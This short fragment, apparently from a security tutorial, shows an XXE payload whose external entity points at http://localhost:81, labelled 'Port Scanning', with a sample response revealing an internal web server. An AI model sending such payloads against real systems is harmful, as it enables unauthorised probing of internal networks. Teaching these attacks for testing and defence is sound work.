 <?xml version="1.0"?>
<!DOCTYPE name [ <!ENTITY lol SYSTEM “http://localhost:81”>]>
<name>&lol;</name>
Port Scanning
Hello, INTERNAL WEB SERVER
 